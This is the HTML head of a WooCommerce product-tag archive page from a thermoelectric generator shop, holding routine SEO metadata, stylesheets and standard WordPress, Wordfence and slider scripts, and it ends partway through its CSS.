

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/?add-to-cart=4620&product_orderby=default
body_size: 39757
content:
<!DOCTYPE html><html
xmlns=https://www.w3.org/1999/xhtml lang=en-US xmlns:og=http://opengraphprotocol.org/schema/ xmlns:fb=http://www.facebook.com/2008/fbml><head>
<!--[if IE]><meta
http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta
http-equiv="Content-Type" content="text/html; charset=utf-8"><meta
name="google-site-verification" content="pAdZRk72Na-G-qEL_Up4_glRF2lcIhlq_0ElRJNVAFo"><meta
name="msvalidate.01" content="EF393C2E1341E799AD7013824676EC36"><title>
Dual OUTPUT 5V USB 12V Charging Archives - Tecteg Power Generator.com</title>
<!--[if lte IE 8]> <script src=https://tecteg.com/wp-content/themes/tec/js/html5shiv.js></script> <![endif]--><meta
name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link
rel="shortcut icon" href=https://tecteg.com/wp-content/uploads/2016/02/fevicon_Tecteg.png type=image/x-icon><style>#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before{content:"\f103";color:red;top:2px}</style><meta
name='robots' content='max-image-preview:large'><meta
name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link
rel=canonical href=https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="object"><meta
property="og:title" content="Dual OUTPUT 5V USB 12V Charging Archives - Tecteg Power Generator.com"><meta
property="og:url" content="https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/"><meta
property="og:site_name" content="Tecteg Power Generator.com"> <script type=application/ld+json class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tecteg.com/#website","url":"https://tecteg.com/","name":"Tecteg Power Generator.com","inLanguage":"en-US","description":"Thermoelectric Generator","potentialAction":[{"@type":"SearchAction","target":"https://tecteg.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/#webpage","url":"https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/","name":"Dual OUTPUT 5V USB 12V Charging Archives - Tecteg Power Generator.com","isPartOf":{"@id":"https://tecteg.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://tecteg.com/","url":"https://tecteg.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/","url":"https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/","name":"Dual OUTPUT 5V USB 12V Charging"}}]}]}</script> <link
rel=dns-prefetch href=//translate.google.com><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="Tecteg Power Generator.com &raquo; Feed" href=https://tecteg.com/feed/ ><link
rel=alternate type=application/rss+xml title="Tecteg Power Generator.com &raquo; Dual OUTPUT 5V USB 12V Charging Tag Feed" href=https://tecteg.com/product-tag/dual-output-5v-usb-12v-charging/feed/ > <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecteg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/9da88.css media=all><style id=rs-plugin-settings-inline-css>.avada_huge_white_text{position:absolute;color:#fff;font-size:130px;line-height:45px;font-family:museoslab500regular;text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute;color:#000;font-size:130px;line-height:45px;font-family:museoslab500regular}.avada_big_black_text{position:absolute;color:#333;font-size:42px;line-height:45px;font-family:museoslab500regular}.avada_big_white_text{position:absolute;color:#fff;font-size:42px;line-height:45px;font-family:museoslab500regular}.avada_big_black_text_center{position:absolute;color:#333;font-size:38px;line-height:45px;font-family:museoslab500regular;text-align:center}.avada_med_green_text{position:absolute;color:#A0CE4E;font-size:24px;line-height:24px;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute;color:#747474;font-size:13px;line-height:20px;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute;color:#fff;font-size:13px;line-height:20px;font-family:PTSansRegular,Arial,Helvetica,sans-serif;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700}.avada_block_black{position:absolute;color:#A0CE4E;text-shadow:none;font-size:22px;line-height:34px;padding:0px
10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute;color:#000;text-shadow:none;font-size:22px;line-height:34px;padding:0px
10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute;color:#fff;text-shadow:none;font-size:22px;line-height:34px;padding:0px
10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute;color:#fff;text-shadow:none;font-size:22px;line-height:34px;padding:0px
10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:rgba(0,0,0,0.6);font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption
a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/05cbc.css media=all><style id=woocommerce-inline-inline-css>.woocommerce form .form-row
.required{visibility:visible}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/796d1.css media=all><style id=yith-wacp-frontend-inline-css>#yith-wacp-popup .yith-wacp-content
a.button{background:#ebe9eb;color:#515151}#yith-wacp-popup .yith-wacp-content a.button:hover{background:#dad8da;color:#515151}#yith-wacp-popup .yith-wacp-wrapper{max-width:700px;max-height:700px}#yith-wacp-popup .yith-wacp-message:before{min-width:30px;min-height:30px;background:url(https://tecteg.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center}#yith-wacp-popup .yith-wacp-main{background-color:#fff}#yith-wacp-popup .yith-wacp-overlay{background-color:#000}#yith-wacp-popup.open .yith-wacp-overlay{opacity:0.8}#yith-wacp-popup .yith-wacp-close{color:#fff}#yith-wacp-popup .yith-wacp-close:hover{color:#c0c0c0}#yith-wacp-popup .yith-wacp-message{color:#000;background-color:#e6ffc5}.yith-wacp-content .cart-info>div{color:#565656}.yith-wacp-content .cart-info > div
span{color:#000}.yith-wacp-content table.cart-list td.item-info .item-name:hover,
.yith-wacp-content h3.product-title:hover{color:#565656}.yith-wacp-content table.cart-list td.item-info .item-name,
.yith-wacp-content table.cart-list td.item-info dl,
.yith-wacp-content h3.product-title{color:#000}.yith-wacp-content table.cart-list td.item-info .item-price,
.yith-wacp-content .product-price,
.yith-wacp-content ul.products li.product .price,
.yith-wacp-content ul.products li.product .price
ins{color:#565656}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/2fc50.css media=all><style id=yith_wccl_frontend-inline-css>.select_option .yith_wccl_tooltip>span{background:#222;color:#fff}.select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color:#222}.select_option .yith_wccl_tooltip.top span:after{border-top-color:#222}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/13a08.css media=all><!--[if lte IE 9]><link
rel=stylesheet id=avada-shortcodes-css  href='https://tecteg.com/wp-content/themes/tec/shortcodes.css?ver=3.5' type=text/css media=all>
<![endif]--><!--[if lte IE 8]><link
rel=stylesheet id=avada-IE8-css  href='https://tecteg.com/wp-content/themes/tec/css/ie8.css?ver=3.5' type=text/css media=all>
<![endif]-->
<!--[if IE]><link
rel=stylesheet id=avada-IE-css  href='https://tecteg.com/wp-content/themes/tec/css/ie.css?ver=3.5' type=text/css media=all>
<![endif]--> <script type=text/template id=tmpl-variation-template>
	<div class=woocommerce-variation-description>{{{ data.variation.variation_description }}}</div>
	<div class=woocommerce-variation-price>{{{ data.variation.price_html }}}</div>
	<div class=woocommerce-variation-availability>{{{ data.variation.availability_html }}}</div>
</script> <script type=text/template id=tmpl-unavailable-variation-template>
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script src=https://tecteg.com/wp-content/cache/minify/33028.js></script> <script id=easy-testimonials-reveal-js-extra>var easy_testimonials_reveal = {"show_less_text":"Show Less"};</script> <script src=https://tecteg.com/wp-content/cache/minify/bfc20.js></script> <link
rel=https://api.w.org/ href=https://tecteg.com/wp-json/ ><link
rel=alternate type=application/json href=https://tecteg.com/wp-json/wp/v2/product_tag/38><link
rel=EditURI type=application/rsd+xml title=RSD href=https://tecteg.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://tecteg.com/wp-includes/wlwmanifest.xml><meta
name="generator" content="WordPress 5.8.12"><meta
name="generator" content="WooCommerce 5.9.1">
 <script>/* Default comment here */ 

jQuery(document).ready(function(){
	jQuery('header div#header-banner ul.logorow li:nth-child(1) a').attr('href','tel:1-905-252-8574');
	jQuery('header div#header-banner ul.logorow li:nth-child(1) a').attr('target','_blank');
	jQuery('header div#header-banner ul.logorow li:nth-child(1) a').text('1-905-252-8574');
	//jQuery('header div#header-banner ul.logorow li.email a').text('tecteg126@gmail.com');
	//jQuery('header div#header-banner ul.logorow li:nth-child(2) a').attr('href','mailto:tecteg126@gmail.com');
	jQuery('header div#header-banner ul.logorow li:nth-child(2) a').attr('target','_blank');
	
})</script> 
<style>/*<![CDATA[*/.table-1 tr
td{width:50%}p.ofs-text{color:#d33;margin:0;font-weight:bold;padding-top:10px;font-size:14px}.single-product p.ofs-text{padding-bottom:12px}.single-product .stock.out-of-stock{display:none}.inner-prod-image
figcaption{text-align:center;max-width:400px;margin:auto;padding-top:5px}figure.inner-prod-image{width:100%;padding:40px
0px;margin:0
!important;max-width:600px}.out-stock-manual{color:red;margin-bottom:15px}.woocommerce-order-received p.check-head{display:none}.woocommerce-order-received .woocommerce-table--order-details.shop_table
tr{height:auto!important}/*]]>*/</style><style media=screen></style><style media=screen>@media (max-width: 728px){}</style><style media=screen>@media (max-width: 320px){}</style><style>#google_language_translator{width:auto !important}.goog-tooltip{display:none !important}.goog-tooltip:hover{display:none !important}.goog-text-highlight{background-color:transparent !important;border:none !important;box-shadow:none !important}#google_language_translator select.goog-te-combo{color:#32373c}#flags{display:none}#google_language_translator{color:transparent}body{top:0px !important}#glt-translate-trigger{left:20px;right:auto}#glt-translate-trigger>span{color:#fff}#glt-translate-trigger{background:#f89406}.goog-te-gadget .goog-te-combo{width:100%}</style><script>(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//tecteg.com/?wordfence_lh=1&hid=D7828E90751ECE5D73467C60C8488009');</script> <noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."> <script>function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script> <style id=wp-custom-css>ul.logorow li:first-child{display:none}.new_details
a{color:#7b7b7b !important}p.mark-tag{color:#d33;font-size:17px;font-weight:600;padding-top:20px}</style><!--[if lte IE 8]> <script>jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
	    w = imgs[i].getAttribute( 'width' );
	    imgs[i].removeAttribute( 'width' );
	    imgs[i].removeAttribute( 'height' );
	}
	});</script> <script src=https://tecteg.com/wp-content/themes/tec/js/excanvas.js></script> <![endif]-->
<!--[if lte IE 9]> <script>jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style>';jQuery( this ).find( 'style' ).each( function(){combined_styles += jQuery(this).html();jQuery(this).remove()});combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});</script> <![endif]--> <script>/*@cc_on
		@if (@_jscript_version == 10)
	    	document.write('<style>.search input,#searchform
input{padding-left:10px}.avada-select-parent .avada-select-arrow,.select-arrow{height:33px;background-color:#fff}.search
input{padding-left:5px}header
.tagline{margin-top:3px}.star-rating span:before{letter-spacing:0}.avada-select-parent .avada-select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background:#fff}.star-rating{width:5.2em}.star-rating span:before{letter-spacing:0.1em}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);</script> <style>/*<![CDATA[*/tec_3.5{color:green}html,body{background-color:#fff}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.avada-select-parent .avada-select-arrow,.select-arrow,
.wpcf7-select-parent .select-arrow{height:33px;line-height:33px}.gravity-select-parent .select-arrow{height:24px;line-height:24px}#wrapper .gf_browser_ie.gform_wrapper .button,
#wrapper .gf_browser_ie.gform_wrapper .gform_footer
input.button{padding:0
20px}}a:hover,.tooltip-shortcode{color:#058200}#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a,
.footer-area ul li a:hover,
.footer-area .tab-holder .news-list li .post-holder a:hover,
#slidingbar-area ul li a:hover,
.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
#sidebar .widget_categories li a:hover,
#sidebar .widget li a:hover,
#nav ul a:hover, #sticky-nav ul a:hover,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
#sidebar .widget_nav_menu li a:hover:before,#sidebar .widget_categories li a:hover:before,
#sidebar .widget .recentcomments:hover:before,#sidebar .widget_recent_entries li a:hover:before,
#sidebar .widget_archive li a:hover:before,#sidebar .widget_pages li a:hover:before,
#sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,#wrapper .header-social .top-menu .cart-checkout a:hover,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper #sidebar .current_page_item > a,#wrapper #sidebar .current-menu-item > a,#wrapper #sidebar .current_page_item > a:before,#wrapper #sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover{color:#058200}.fusion-content-boxes .heading-link:hover
h2{color:#058200 !important}.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#058200 !important;border-color:#058200 !important}#sidebar .image .image-extras .image-extras-content a:hover{color:#333}.star-rating:before,.star-rating span:before{color:#058200}.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{color:#FFF;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul .current-menu-ancestor a, .navigation li.current-menu-ancestor a
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav li.current-menu-ancestor a
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .pyre_tabs .tab-holder .tabs li.active a,
.post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul a:hover,#sticky-nav ul a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
.fusion-tabs .nav-tabs > .active > .tab-link:hover, .fusion-tabs .nav-tabs > .active > .tab-link:focus,.fusion-tabs .nav-tabs > .active > .tab-link,.fusion-tabs.vertical-tabs .nav-tabs>li.active>.tab-link{border-color:#058200}#wrapper .main-nav-search a:hover{border-top:3px solid transparent}#wrapper .header-v4 .main-nav-search a:hover, #wrapper .header-v5 .main-nav-search a:hover{border-top:0}#nav ul .current-menu-ancestor a,.navigation li.current-menu-ancestor a, #sticky-nav li.current-menu-ancestor
a{color:#058200}#wrapper .side-nav li.current_page_item
a{border-right-color:#058200}.rtl #wrapper .side-nav li.current_page_item
a{border-left-color:#058200}.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{border-top-color:#058200}.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before{background-color:#058200}.woocommerce .social-share li a:hover
i{border-color:#058200}.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content
ul.sticky{background-color:#ffffe8;opacity:1}#header-sticky .my-cart-link:after, #header-sticky a.search-link:after,
#header .my-cart-link:after, #header a.search-link:after,
#small-nav .my-cart-link:after, #small-nav a.search-link:after{border:none}.mobile-nav-holder .mobile-selector,
.mobile-topnav-holder .mobile-selector,#mobile-nav{background-color:#f9f9f9}.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down{border-color:#dadada}.mobile-nav-holder .mobile-selector .selector-down:before{color:#dadada}#mobile-nav li a:hover{background-color:#f6f6f6}body #header-sticky.sticky-header .sticky-shadow{background:rgba(255, 255, 255, 0.97)}.no-rgba #header-sticky.sticky-header .sticky-shadow{background:#fff;filter:progid: DXImageTransform.Microsoft.Alpha(Opacity=97);opacity:0.97}#header,#small-nav{background-color:#000}#main,#wrapper,
.fusion-separator .icon-wrapper,html,body,.bbp-arrow{background-color:#fff}.footer-area{background-color:#363839}#wrapper .footer-area .pyre_tabs .tab-holder .tabs
